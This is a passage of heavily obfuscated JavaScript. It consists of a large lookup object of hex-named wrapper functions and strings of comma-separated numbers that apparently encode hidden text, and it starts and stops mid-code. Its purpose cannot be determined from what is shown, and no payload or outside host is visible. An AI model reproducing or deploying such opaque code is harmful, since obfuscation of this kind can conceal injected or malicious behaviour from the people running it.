_0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return 